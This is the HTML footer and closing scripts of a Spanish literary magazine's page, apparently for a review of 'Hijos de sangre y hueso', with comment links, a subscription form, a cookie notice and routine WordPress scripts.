<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/hijos-de-sangre-y-hueso-de-tomi-adeyemi/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697041321456c" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1084" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697041321456c" value="05cefb718f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697041321456c" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697041321456c" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fhijos-de-sangre-y-hueso-de-tomi-adeyemi%2F&amp;linkname=Hijos%20de%20sangre%20y%20hueso%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fhijos-de-sangre-y-hueso-de-tomi-adeyemi%2F&amp;linkname=Hijos%20de%20sangre%20y%20hueso%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>